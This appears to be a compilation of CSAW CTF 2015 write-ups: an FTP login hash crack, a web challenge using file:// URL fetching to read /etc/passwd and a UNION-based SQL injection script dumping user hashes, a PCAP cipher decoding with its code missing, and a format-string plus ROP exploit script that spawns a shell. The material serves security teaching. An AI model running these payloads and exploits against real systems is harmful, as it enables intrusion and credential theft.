----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| CSAWCTF 2015 | FTP | Reversing | 300 |
**Description:**>*We found an ftp service, I'm sure there's some way to log on to it.*>>*nc 54.175.183.202 12012*>>*[ftp_0319deb1c1c033af28613c57da686aa7](challenge/ftp)*
----------## Write-up
We are given the 64-bit ELF binary of a custom FTP daemon and are given the task to log in to it. We start by loading it up in IDA, annotating the pseudo-code (setting proper function names, renaming variables, etc.) to get this function which is called every time an [*accept*](http://linux.die.net/man/2/accept) call is successful:
```cvoid __fastcall __noreturn core(int socket){ unsigned int v1; // eax@1 char *v2; // rax@5 int i; // [sp+18h] [bp-978h]@4 int v4; // [sp+1Ch] [bp-974h]@4 char *v5; // [sp+20h] [bp-970h]@4 void *ptr; // [sp+28h] [bp-968h]@4 int buffer; // [sp+30h] [bp-960h]@1 char *v8; // [sp+40h] [bp-950h]@23 char *v9; // [sp+48h] [bp-948h]@13 const char *v10; // [sp+50h] [bp-940h]@12 __int64 v11; // [sp+F0h] [bp-8A0h]@2 int v12; // [sp+4F0h] [bp-4A0h]@11 char s2[128]; // [sp+500h] [bp-490h]@4 char buf; // [sp+580h] [bp-410h]@1 __int64 v15; // [sp+988h] [bp-8h]@1
v15 = *MK_FP(__FS__, 40LL); alarm(0x41u); v1 = time(0LL); srand(v1); memset(&buffer, 0, 0x4C8uLL); buffer = socket; if ( getcwd(&buf, 0x400uLL) ) { strcpy((char *)&v11, &buf;; send_msg(socket, off_6041A8); while ( 1 ) { memset(s2, 0, 0x80uLL); v5 = (char *)recv_msg(socket); ptr = v5; v4 = strlen(v5); for ( i = 0; *v5 != 32 && v4 - 1 >= i; ++i ) { v2 = v5++; s2[i] = *v2; } if ( *v5 == 32 ) ++v5; v5[strlen(v5) - 1] = 0; if ( !strncasecmp("USER", s2, 4uLL) ) { if ( v12 == 1 ) { send_msg(socket, "Cannot change user "); send_msg(socket, v10); send_msg(socket, "\n"); } else { v10 = v5; v9 = v5; login_procedure((__int64)&buffer); } } else if ( !strncasecmp("PASS", s2, 4uLL) ) { send_msg(socket, "send user first\n"); } else if ( !strncasecmp("HELP", s2, 4uLL) ) { send_msg(socket, help_list); } else if ( v12 ) { if ( !strncasecmp("REIN", s2, 4uLL) ) { v12 = 0; } else if ( !strncasecmp("PORT", s2, 4uLL) ) { v8 = s2; v9 = v5; PORT((__int64)&buffer); } else if ( !strncasecmp("PASV", s2, 4uLL) ) { v8 = s2; v9 = v5; PASV((__int64)&buffer, (__int64)s2); } else if ( !strncasecmp("STOR", s2, 4uLL) ) { v8 = s2; v9 = v5; STOR((__int64)&buffer); } else if ( !strncasecmp("RETR", s2, 4uLL) ) { v8 = s2; v9 = v5; RETR((__int64)&buffer); } else { if ( !strncasecmp("QUIT", s2, 4uLL) ) { v8 = s2; v9 = v5; QUIT(&buffer); } if ( !strncasecmp("LIST", s2, 4uLL) ) { v8 = s2; v9 = v5; LIST((__int64)&buffer, (__int64)s2); } else if ( !strncasecmp("SYST", s2, 4uLL) ) { v8 = s2; v9 = v5; SYST(&buffer); } else if ( !strncasecmp("SIZE", s2, 4uLL) ) { v8 = s2; v9 = v5; SIZE((__int64)&buffer); } else if ( !strncasecmp("NOOP", s2, 4uLL) ) { v8 = s2; v9 = v5; NOOP(&buffer); } else if ( !strncasecmp("PWD", s2, 3uLL) ) { v8 = s2; v9 = v5; PWD((__int64)&buffer); } else if ( !strncasecmp("CWD", s2, 3uLL) ) { v8 = s2; v9 = v5; CWD((__int64)&buffer); } else if ( !strncasecmp("RDF", s2, 3uLL) ) { v8 = s2; v9 = v5; RDF(&buffer); } else { send_msg(socket, "Command Not Found :(\n"); } } } else { send_msg(socket, "login with USER first\n"); } free(ptr); } } error(4207778LL);}```
This code is clearly a command handler for raw FTP commands. The command of interest for us is the "USER" command and the corresponding *login_procedure*:
```c__int64 __fastcall login_procedure(__int64 some_struct){ char *v1; // rax@2 int i; // [sp+18h] [bp-A8h]@1 int v4; // [sp+1Ch] [bp-A4h]@1 char *v5; // [sp+20h] [bp-A0h]@1 void *ptr; // [sp+28h] [bp-98h]@1 char s[136]; // [sp+30h] [bp-90h]@1 __int64 v8; // [sp+B8h] [bp-8h]@1
v8 = *MK_FP(__FS__, 40LL); memset(s, 0, 0x80uLL); send_msg(*(_DWORD *)some_struct, "Please send password for user "); send_msg(*(_DWORD *)some_struct, *(const char **)(some_struct + 32)); send_msg(*(_DWORD *)some_struct, "\n"); v5 = (char *)recv_msg(*(_DWORD *)some_struct); ptr = v5; v4 = strlen(v5); for ( i = 0; *v5 != 32 && v4 - 1 >= i; ++i ) { v1 = v5++; s[i] = *v1; } if ( *v5 == 0x20 ) ++v5; if ( !strncasecmp("PASS", s, 4uLL) ) { *(_QWORD *)(some_struct + 40) = v5; magic(*(_QWORD *)(some_struct + 40)); if ( !strncmp(*(const char **)(some_struct + 0x20), "blankwall", 9uLL) && (unsigned int)magic(*(_QWORD *)(some_struct + 0x28)) == 0xD386D209 ) { *(_DWORD *)(some_struct + 1216) = 1; send_msg(*(_DWORD *)some_struct, "logged in\n"); some_global = 0x66; } else { send_msg(*(_DWORD *)some_struct, "Invalid login credentials\n"); free(ptr); } } else { send_msg(*(_DWORD *)some_struct, "login with USER PASS\n"); } return *MK_FP(__FS__, 40LL) ^ v8;}```
As we can see the login procedure compares the supplied user name with the hardcoded string *blankwall* which is our target username. The supplied password is pulled through the *magic* routine and its result compared to 0xD386D209. This intuitively feels like a hash function and looking at the pseudo-code for *magic* confirms this:
```c__int64 __fastcall magic(__int64 a1){ int i; // [sp+10h] [bp-8h]@1 int v3; // [sp+14h] [bp-4h]@1
v3 = 0x1505; for ( i = 0; *(_BYTE *)(i + a1); ++i ) v3 = 0x21 * v3 + *(_BYTE *)(i + a1); return (unsigned int)v3;}```
Which translates to the following python code:
```pythondef hashf(inp): # Multiplier M = 0x21 # Modulus P = 2**32 # Initial state state = 0x1505 for c in inp: state = ((state * M) + ord(c)) % P return state```
We are dealing with a [multiplicative hash function](http://www.strchr.com/hash_functions) with initialization value 0x1505, multiplier 0x21 and (implicit) modulus 4294967296 (due to 32-bit integer wraparound). It's unlikely we can losslessly revert the hash (due to modular reduction and non-prime multiplier) so instead we go for the [incremental divide-and-conquer approach](https://github.com/smokeleeteveryday/CTF_WRITEUPS/tree/master/2015/MMACTF/reversing/simple_hash) we used in the *simple_hash* challenge in MMACTF 2015.
We also see the following, custom, raw FTP command handler:
```cssize_t __fastcall RDF(int *a1){ ssize_t result; // rax@2 void *ptr; // [sp+10h] [bp-10h]@1 FILE *stream; // [sp+18h] [bp-8h]@1
ptr = malloc(0x28uLL); stream = fopen("re_solution.txt", "r"); if ( stream ) { fread(ptr, 0x28uLL, 1uLL, stream); result = send_msg(*a1, (const char *)ptr); } else { result = send_msg(*a1, "Error reading RE flag please contact an organizer"); } return result;}```
Which gives us the flag. So our goal is to crack the hash, log in as blankwall and execute the RDF command.
Using [this script](solution/ftp_crack.py) we get:
```bash[*]Cracking h = 0xd386d209[*]Trying length 1...[*]Trying length 2...[*]Trying length 3...[*]Trying length 4...[*]Trying length 5...[*]Trying length 6...[+]Cracked input: [UJD737] (0xd386d209)[+] Opening connection to 54.175.183.202 on port 12012: DoneWelcome to FTP server
Please send password for user blankwall
logged in
UNIX Type: L8
/home/ctf
flag{n0_c0ok1e_ju$t_a_f1ag_f0r_you}``` |
# CSAW CTF 2015: Weebdate
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| CSAW CTF 2015 | Weebdate | Web | 500 |
**Description:**>*Since the Ashley Madison hack, a lot of high profile socialites have scrambled to find the hottest new dating sites. Unfortunately for us, that means they're taking more safety measures and only using secure websites. We have some suspicions that Donald Trump is using a new dating site called "weebdate" and also selling cocaine to fund his presidential campaign. We need you to get both his password and his 2 factor TOTP key so we can break into his profile and investigate.>Flag is md5($totpkey.$password)*>>http://54.210.118.179/----------## Write-up### First look
By visiting http://54.210.118.179/ we are presented with the Weebdate homepage. At first glance we see a 'sign up' and a 'login' page at:
>http://54.210.118.179/login
and
>http://54.210.118.179/register
### Registering a user and logging inLet's first try to register a user:
> USERNAME: gooby>> PASSWORD: 1
After registration we are given a 'TOTP Key' and a QR code. The TOTP Key being 'QDQQFZ6AUZQ2YR6N' for the user gooby. Turns out the QR code is simply an encoded otpauth:// url with our username and secret inside.Incidentally (or not) the username is printed out unsanitised giving us a red herring XSS.
The nest step is to obviously try to login to Weebdate, when we look at the login page we see that we not only need our username and password, but also a "totp verification code"This totp token is an OtpAuth-token, which is based on an initial shared secret which is combined with the current time to generate tokens that are only valid for a certain period of time. So for this to work we need to sync our clock with the clock of the server. The server-timestamp is found in every HTTP response. We need to take the initial 'TOTP Key' (which is our base32-encoded TOTP 'seed') and [generate a valid totp-code](solution/otp.py).
>```python>#!/usr/bin/env python>>from otpauth import OtpAuth>import time, base64>>secret = "QDQQFZ6AUZQ2YR6N" # key for gooby:1>auth = OtpAuth(base64.b32decode(secret))>print "[+]User: gooby, password:1">print "[+]TOTP token: [%d]" % auth.totp()>print "[+]%s " % time.strftime("%c")>```Which will output something like
>```bash>[+]User: gooby, password:1>[+]TOTP token: [693461]>[+]Sun Sep 20 20:03:21 2015 >```
We can now finally login to the application! :D
### Disclosing local file contentsAfter login, we have the ability to:
- edit our profile via /profile/edit- search for other users on the weebdate site via /search- view and send messages via /messages
Now, on the /profile/edit page, theres an option to specify a URL as profile image. The server-side code will fetch the contents of the URL and if it is a valid image, it will display it as a profile image.When the content returned is not a valid image however, the content is fully disclosed to the guest in an error message. Apparently, this server-side code was written in python and the URL is fetched with urlopen.urlopen. We can see this by feeding the application a non-existing or plain invalid URL
> http://ayylmao
If we input the above URL, the server responds with>```>[...]>Malformed url ParseResult(scheme=u'http', netloc=u'ayylmao', path=u'', params='', query='', fragment='')>[...]>```
The good news here is that urlopen also supports other protocol handlers other than http:// or https://, file:// comes to mind for example
Lets say we want the content of /etc/passwd, we could try
> file:///etc/passwd
But this gives the following output again
>```>[...]>Malformed url ParseResult(scheme=u'file', netloc=u'', path=u'/etc/passwd', params='', query='', fragment='')>[...]>```
We can see that the url we give to the application is parsed and netloc is empty, maybe it expects at least a netloc?
> file://localhost/etc/passwd
>```bash>Unknown file type: root:x:0:0:root:/root:/bin/bash>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin>bin:x:2:2:bin:/bin:/usr/sbin/nologin>sys:x:3:3:sys:/dev:/usr/sbin/nologin>sync:x:4:65534:sync:/bin:/bin/sync>games:x:5:60:games:/usr/games:/usr/sbin/nologin>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin>libuuid:x:100:101::/var/lib/libuuid:>syslog:x:101:104::/home/syslog:/bin/false>messagebus:x:102:106::/var/run/dbus:/bin/false>landscape:x:103:109::/var/lib/landscape:/bin/false>sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin>pollinate:x:105:1::/var/cache/pollinate:/bin/false>ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash>mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false>```
Bingo!
Now we can proceed to disclose the source code of the actual application:>```>file://localhost/var/www/weeb/server.py>file://localhost/var/www/weeb/settings.py>file://localhost/var/www/weeb/utils.py>```### Hello, SQLi, my old friend. I've come to talk with you again
Upon reading the application source code (in particular [server.py](challenge/server.py) and [settings.py](challenge/settings.py)) we learn some new things:
- The TOTP code is based on the first four characters of the username and the first octet of the ip-address of the user. - Theres an sql injection vulnerability in /csp/view (function get_csp_report(report_id))
>```python>def get_csp_report(report_id):> cursor = mysql.connection.cursor()> cursor.execute(> "select * from reports where report_id = %s"% # uh-oh >:)> (report_id,)> )>> return FetchOneAssoc(cursor)>```- The stored hash in the database is in the form sha256(username+password)
To make the sql injecting a little easier, i [wrote a python script](solution/sqli.py):
>```python>>import requests>>for i in range(0,5):> payload = "union all select concat(user_id,0x3a3a3a,user_name,0x3a3a3a,user_password,0x3a3a3a,user_ip,0x3a3a3a,user_image,0x3a3a3a,user_credits,0x3a3a3a,user_register_time),2,3 from users limit %d,1" % i> url = "http://54.210.118.179/csp/view/1 %s--" % payload> r = requests.get(url)> print r.text>```
This will output
>```bash>[...]>{'report_ip': u'2', 'report_content': u'3', 'report_id': u'5:::donaldtrump:::22e59a7a2792b25684a43d5f5229b2b5caf7abf8fa9f186249f35cae53387fa3:::64.124.192.210:::http://steamcdn-a.akamaihd.net/steamcommunity/public/images/avatars/8e/8e559bd085bbddbf2f0a961ab23f2b989ccdd24e_full.jpg:::0:::0'}>[...]>```
Giving us the password-hash and ip-address of donaldtrump.
### Wrapping it up
By salvaging the methods generate_seed() and get_totp_key() from [utils.py](challenge/utils.py), we can generate the TOTP key from the ip-address and username.
The last thing we need is the password and by using one of the most simple john-the-ripper dictionaries we bruteforce the password.When we have the password we can [generate the flag](solution/final.py) in the form md5($totp_key + $password)
>```python>#!/usr/bin/env python>import hashlib, pyotp,random, itertools, socket, struct, string>>#{'report_ip': u'2', 'report_content': u'3', 'report_id': u'5:::donaldtrump:::22e59a7a2792b25684a43d5f5229b2b5caf7abf8fa9f186249f35cae53387fa3:::64.124.192.210:::http://i.imgur.com/6ebAqqF.png:::0:::0'}># We need to know the totp key, for that we need the seed:>>def generate_seed(username, ip_address):> return int(struct.unpack('I', socket.inet_aton(ip_address))[0]) + struct.unpack('I', username[:4].ljust(4,'0'))[0]>>def get_totp_key(seed):> random.seed(seed)> return pyotp.random_base32(16, random)>>username = "donaldtrump">ip_address="64.124.192.210">># generate totp_key>seed = generate_seed(username, ip_address)>totp_key = get_totp_key(seed)>>print "[+]Recovered totp_key: [%s] " % totp_key>># and we need to find the password, which is:>secret_hash = "22e59a7a2792b25684a43d5f5229b2b5caf7abf8fa9f186249f35cae53387fa3">file = "john.txt">f = open(file, "r")>final_password = "">for password in f:> password = password.strip()> candidate = hashlib.sha256(username+password).hexdigest()> if candidate == secret_hash:> print "[+]Cracked password [ %s ] " % password> final_password = password> break>>flag = hashlib.md5(totp_key+final_password).hexdigest()>print "[+]Flag: [%s]" % flag>```
Which will output
>```bash>[+]Recovered totp_key: [6OIMTPLHSQ6JUKYP] >[+]Cracked password [ zebra ] >[+]Flag: [a8815ecd3c2b6d8e2e884e5eb6916900]>``` |
A PCAP file was provided for analysis named net_756d631588cb0a400cc16d1848a5f0fb.pcap. Opening the file in Wireshark and performing a string search for "flag{" (Filter Flag of Edit --> Find Packet with String/Packet bytes selected) yields some code and text in packet 60. Following the TCP stream (right click --> Follow TCP Stream) formats the contents nicely:Analysis of the encode function shows that this cipher works as follows:1. It takes the plaintext and converts it to base 64 first, then appends a "2" in front of the ciphertext it creates.2. It then randomly chooses between using the rot-13 shift cipher, base 64 and a Caesar cipher and applies this to the ciphertext (including the "2" that was appended) It then appends the number 1, 2 or 3 to the new ciphertext (corresponding to its position in the enc_ciphers array)3. Step two repeats until cnt reaches the value it was given by the function call (of which 50 is default).Now, to reverse the process, evaluate the first character of the ciphertext and apply the appropriate decode/shift code to it. A b64decode function has already been provided, so this can be used whenever a 2 is seen as the first character of the string. Rot-13 is also easy, since the same shift is applied to get plaintext back. For the Caesar cipher, all that is needed is to change the shift value appropriately:<span>So now, the decoder will work as follows:1. Check the first character of the ciphertext string.2. Omitting the first character: apply Rod-13 if the character is "1", apply base 64 decoding if the character is "2", and apply a shift of 23 if the character is "3". Store this value as the new ciphertext.3. Repeat steps two and three until the leading character is not "1", "2" or "3".One possible solution is therefore:</span><span>Using the long string that follows the code in the TCP Stream as input:</span><span>Finally, running the script, the flag turns out to be:</span> |
# CSAWCTF 2015: contacts
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| CSAWCTF 2015 | contacts | Pwn | 250 |
**Description:**>*nc 54.165.223.128 2555*>>*[contacts_54f3188f64e548565bc1b87d7aa07427](challenge/contacts)*
----------## Write-up
We are given a 32-bit ELF binary which, when run, allows us to create, remove, edit and display entries in a contact list:
```bash$ ./contacts Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> ```
Let's take a look at the security features of the binary:
```bash$ ./checksec.sh --file contacts RELRO STACK CANARY NX PIE RPATH RUNPATH FILEPartial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH contacts```
We load it up in IDA and do some reverse-engineering to get an idea of its functionality. The vulnerability is located in the contact entry display function at 0x08048BD1 (renamed *show_contacts* by us):
```cint __cdecl show_contact(int name, int len, int phone, char *description){ printf("\tName: %s\n", name); printf("\tLength %u\n", len); printf("\tPhone #: %s\n", phone); printf("\tDescription: "); return printf(description);}```
The final *printf* call uses user-controlled data as its format parameter leading to a format string vulnerability. We can see we have control over the contents of description:
```cint __cdecl display_contacts(int contacts){ int result; // eax@2 int contact_ptr; // [sp+18h] [bp-10h]@1 signed int v3; // [sp+1Ch] [bp-Ch]@3
contact_ptr = contacts; (...) result = show_contact( contact_ptr + 8, *(_DWORD *)(contact_ptr + 72), *(_DWORD *)(contact_ptr + 4), *(char **)contact_ptr); (...)}
int main_routine(){ int v1; // [sp+18h] [bp-8h]@5 signed int i; // [sp+1Ch] [bp-4h]@1
setvbuf(stdout, 0, 2, 0); for ( i = 0; i <= 9; ++i ) memset((void *)(80 * i + 0x804B0A0), 0, 0x50u);LABEL_11: while ( v1 != 5 ) { printf("%s", menu); __isoc99_scanf("%u%*c", &v1;; switch ( v1 ) { case 1: create_contact((int)&contact_list); break; case 2: remove_contact((int)&contact_list); break; case 3: edit_contact((int)&contact_list); break; case 4: display_contacts((int)&contact_list); break; default: puts("Invalid option"); break; case 5: goto LABEL_11; } } puts("Thanks for trying out the demo, sadly your contacts are now erased"); return 0;}```
Where contact_list is a variable located at 0x0804B0A0 in the .bss segment.As we can see in the function that adds a description to a contact (called by *create_contact*) the contact description is located on the heap:
```cchar *__cdecl description(int a1){ char *result; // eax@3 int v2; // [sp+1Ch] [bp-Ch]@1
printf("\tLength of description: "); __isoc99_scanf("%u%*c", &v2;; *(_DWORD *)(a1 + 72) = v2; *(_DWORD *)a1 = malloc(v2 + 1); if ( !*(_DWORD *)a1 ) exit(1); printf("\tEnter description:\n\t\t"); fgets(*(char **)a1, v2 + 1, stdin); result = *(char **)a1; if ( !*(_DWORD *)a1 ) exit(1); return result;}```
## The Infoleak
Given that this is an arbitrary-control format string vulnerability we can use it for both infoleaking and exploitation purposes. Loading the binary in gdb, getting the base address of libc (which will be ASLR-randomized) and subsequently comparing the information leaked by the infoleak shows us that we can (using direct format string parameter access) leak a pointer to our own description string on the heap as well as a return-address pointer into libc.
```bashgdb ./contacts(gdb) b *0x080485c0(gdb) rBreakpoint 1, 0x080485c0 in ?? ()(gdb) info sharedlibraryFrom To Syms Read Shared Object Library0xb7fde820 0xb7ff6baf Yes (*) /lib/ld-linux.so.20xb7e3ef10 0xb7f7444c Yes (*) /lib/i386-linux-gnu/libc.so.6(*): Shared library is missing debugging information.(gdb) cContinuing.Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> 1Contact info: Name: infoleak[DEBUG] Haven't written a parser for phone numbers; You have 10 numbers Enter Phone No: 1337 Length of description: 900 Enter description: %11$x.%31$xMenu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> 4Contacts: Name: infoleak Length 900 Phone #: 1337 Description: 804c018.b7e414d3Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> (gdb) x/s 0x804c0180x804c018: "%11$x.%31$x\n"(gdb) disas 0xb7e414d3,+10Dump of assembler code from 0xb7e414d3 to 0xb7e414dd: 0xb7e414d3 <__libc_start_main+243>: mov %eax,(%esp) 0xb7e414d6 <__libc_start_main+246>: call 0xb7e5afb0 <exit> 0xb7e414db <__libc_start_main+251>: xor %ecx,%ecx```
This infoleak is important because since we are dealing with both NX and ASLR protections we will need to construct a ROP chain and bypass ASLR.The ingredients for our ROP chain are as follows:
* address of *system()* in libc* address of a "/bin/sh" string* a bogus return address (0xBADC0DE) for the ROP-call of *system()*
If we can hijack EIP control so that it ends up pointing to system() while the stack pointer points to our ROP chain (composed of a bogus return address and the address of "/bin/sh") then we can pop a shell on the target machine.
But let's first try to find out what remote libc version is used. We will have to make some assumptions but it helps that we can leak our __libc_start_main return address point, let's leak it remotely:
```bash$ nc 54.165.223.128 2555Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> 1Contact info: Name: infoleak[DEBUG] Haven't written a parser for phone numbers; You have 10 numbers Enter Phone No: 1337 Length of description: 100 Enter description: %31$xMenu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> 4Contacts: Name: infoleak Length 100 Phone #: 1337 Description: f763ca63Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> ```
Using [Niklas Baumstark's libc-database](https://github.com/niklasb/libc-database) tool we get a list of candidate libc versions based on the leaked pointer:
```bash$ ./find __libc_start_main_ret a63ubuntu-trusty-amd64-libc6-i386 (id libc6-i386_2.19-0ubuntu6.6_amd64)archive-eglibc (id libc6-i386_2.19-0ubuntu6_amd64)ubuntu-utopic-amd64-libc6-i386 (id libc6-i386_2.19-10ubuntu2.3_amd64)archive-glibc (id libc6-i386_2.19-10ubuntu2_amd64)archive-glibc (id libc6-i386_2.19-15ubuntu2_amd64)$ ./dump libc6-i386_2.19-0ubuntu6.6_amd64offset___libc_start_main_ret = 0x19a63offset_system = 0x0003fcd0offset_dup2 = 0x000d9dd0offset_read = 0x000d9490offset_write = 0x000d9510offset_str_bin_sh = 0x15da84```
We simply settle for the first candidate libc version and if this proves to be incorrect we can try the others (hoping the libc version is among them). This gives us offsets:
```offset___libc_start_main_ret = 0x19a63offset_system = 0x0003fcd0offset_str_bin_sh = 0x15da84```
Which we can use to construct our ROP chain later on.
## Achieving EIP control
So let's first try to achieve EIP control. Given that it's a format string vulnerability we can use it as a write-anything-somewhere primitive where we can write a arbitrary 2-byte or 4-byte sequences to address positioned on the stack. This scenario is a little different from the usual one though since our format-string is not on the stack (but in the .bss segment) and as such we cannot use our own string to specify an arbitrary address to write to so we're stuck with what we have available to us on the stack.
Using the format string as infoleak we can see an interesting target address however:
```bashMenu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> 1Contact info: Name: test[DEBUG] Haven't written a parser for phone numbers; You have 10 numbers Enter Phone No: 1337 Length of description: 100 Enter description: %x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> 4Contacts: Name: test Length 100 Phone #: 1337 Description: 804c008.b7e74ff1.b7fcdff4.0.0.bffff488.8048c99.804b0a8.64.804c008.804c018.```
Here we can see the 6th DWORD on the stack precedes address 0x8048c99. Given that 0x8048c99 is the return address for the *show_contact* function back into the *display_contacts* function this indicates 0xbffff488 is the saved frame pointer of that function. If we write to that address we will overwrite the saved frame pointer of the stack frame preceding it (which corresponds to the main routine) and upon returning from that routine the following function epilogue will be executed:
```asmleaveretn```
Which is equivalent to:
```asmmov esp, (old_ebp+4)pop eip```
So if we overwrite the saved framepointer located at 0xbffff488 with a value (minus 4) we have arbitrary control over EIP and we also have control over ESP. We can use this to make EIP point to the first DWORD in our ROP chain (ie. the address of *system*) and have ESP point to the second DWORD in the ROP chain (due to retn being the equivalent of a pop eip).
Given that we cannot control the actual stack we have to position our ROP chain somewhere where we can make it (and the surrounding memory area) act like a 'fake stack', including having enough 'scratch space' for the instructions and function calls in our ROP chain to work with without reading from or writing to invalid memory addresses. Luckily our contact description is allocated on the heap and we have control over the (arbitrary) allocation size. So allocating a heap buffer of 8192 bytes and placing our ROP chain there will allow it to act like a 'fake stack'.
Hence using the %Ax%Bx%6$n template (where A and B are numbers dependent on our ROP chain address) we can exploit this vulnerability.
## Wrapping it all up
All that's left is using the infoleak a second time during ROP chain positioning to disclose a pointer to its heap buffer which we will then use as the target address to overwrite the saved frame pointer at 0xbffff488 with our ROP chain address.
In summary the approach is:
* Create a contact with a description exploiting the fms vulnerability to leak a pointer into libc* Determine the addresses of our ROP chain elements* Create a second contact with a description that starts with our ROP chain and ends with an fms pointer leak to get the address of our ROP chain* Create a third contact entry with a description using the fms vulnerability to overwite the saved frame pointer with the address of our ROP chain (minus 4)* Trigger the exploit by making the main routine return (and thus set EIP=system, ESP=(@ROP + 4))
Which the [following exploit](solution/contacts_exploit.py) achieves:
```python#!/usr/bin/env python## CSAWCTF 2015## @a: Smoke Leet Everyday# @u: https://github.com/smokeleeteveryday#
import refrom pwn import *from struct import packfrom math import floor
def do_infoleak(h, pointer_offset): name = "infoleak" phone = "1337" desc_len = "8192" desc = "%31$x"
# Create new contact h.sendline("1")
msg = h.recvuntil('Name: ') print msg
h.sendline(name)
msg = h.recvuntil('Enter Phone No: ') print msg
h.sendline(phone)
msg = h.recvuntil('Length of description: ') print msg
h.sendline(desc_len)
msg = h.recv(1024) print msg
h.sendline(desc)
msg = h.recvuntil('>>> ') print msg
# Display contacts h.sendline("4")
msg = h.recvuntil('>>> ') print msg
# Extract leaked pointers libc_ptr = re.findall('.*Description:\s(.*?)\n.*', msg)[0] return (int(libc_ptr, 16) - pointer_offset)
def set_ropchain(h, system_addr, binsh_addr): name = "ropchain" phone = "1337" # Need enough space on heap since it's going to be treated as stack during ROP sploiting desc_len = "8192"
# junk return address for system junk = 0x0BADC0DE
# ROP chain: [@system (4 bytes)][junk (4 bytes)][@"/bin/sh" (4 bytes)] ROP_chain = [system_addr, junk, binsh_addr] # Include FMS infoleak to get address of ROP chain desc = "".join([pack('<I', x) for x in ROP_chain]) + "<%11$x>"
# Create new contact h.sendline("1")
msg = h.recvuntil('Name: ') print msg
h.sendline(name)
msg = h.recvuntil('Enter Phone No: ') print msg
h.sendline(phone)
msg = h.recvuntil('Length of description: ') print msg
h.sendline(desc_len)
msg = h.recv(1024) print msg
h.sendline(desc)
msg = h.recvuntil('>>> ') print msg
# Display contacts h.sendline("4")
msg = h.recvuntil('>>> ') print msg
return int(re.findall('.*Description:.*?\<(.*?)\>.*\n.*', msg)[0], 16)
def do_exploit(h, ropchain_addr): name = "sploit" phone = "1" desc_len = "900"
new_ebp = (ropchain_addr - 4)
part_1 = floor(new_ebp / 2) part_2 = part_1 + (new_ebp - (part_1 * 2))
# Format string exploit: overwrite saved EBP with (ropchain_addr - 4) desc_buffer = "%"+str(part_1)+"x%"+str(part_2)+"x%6$n"
print "[*]Sending exploit..."
# Create new contact h.sendline("1")
msg = h.recvuntil('Name: ') print msg
h.sendline(name)
msg = h.recvuntil('Enter Phone No: ') print msg
h.sendline(phone)
msg = h.recvuntil('Length of description: ') print msg
h.sendline(desc_len)
msg = h.recv(1024) print msg
h.sendline(desc_buffer)
msg = h.recvuntil('>>> ') print msg
print "[+]Exploit sent!"
# Trigger exploit print "[*]Triggering format string vulnerability..."
# Display contacts h.sendline("4")
# Receive printed output until we are back at menu msg = h.recvuntil('>>> ')
print "[*]Triggering RCE condition..." # Exit h.sendline("5")
# Waiting for the shell to pop! h.interactive()
return
host = '54.165.223.128'port = 2555
offset_libc_start_main_ret = 0x19a63offset_system = 0x0003fcd0offset_str_bin_sh = 0x15da84
h = remote(host, port, timeout = None)
msg = h.recvuntil('>>> ')
print msg
# Use infoleaklibc_base = do_infoleak(h, offset_libc_start_main_ret)system_addr = (libc_base + offset_system)binsh_addr = (libc_base + offset_str_bin_sh)
print "[+]Got leaked libc base address: [0x%x]" % libc_baseprint "[+]Got '/bin/sh' address: [0x%x]" % binsh_addrprint "[+]Got system() address: [0x%x]" % system_addr
# Build ROP chainropchain_addr = set_ropchain(h, system_addr, binsh_addr)
print "[+]Got ROP chain address: [0x%x]" % ropchain_addr
do_exploit(h, ropchain_addr)
h.close()```
Executing the exploit will pop a shell:
```bash$ ./contacts_exploit.py [+] Opening connection to 54.165.223.128 on port 2555: DoneMenu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> Contact info: Name: [DEBUG] Haven't written a parser for phone numbers; You have 10 numbers Enter Phone No: Length of description: Enter description: Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> Contacts: Name: infoleak Length 8192 Phone #: 1337 Description: f7547a63Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> [+]Got leaked libc base address: [0xf752e000][+]Got '/bin/sh' address: [0xf768ba84][+]Got system() address: [0xf756dcd0]Contact info: Name: [DEBUG] Haven't written a parser for phone numbers; You have 10 numbers Enter Phone No: Length of description: Enter description: Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> Contacts: Name: infoleak Length 8192 Phone #: 1337 Description: f7547a63 Name: ropchain Length 8192 Phone #: 1337 Description: ÐÜV÷ÞÀ\x0b\x84\xbah÷<87fe030>Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> [+]Got ROP chain address: [0x87fe030][*]Sending exploit...Contact info: Name: [DEBUG] Haven't written a parser for phone numbers; You have 10 numbers 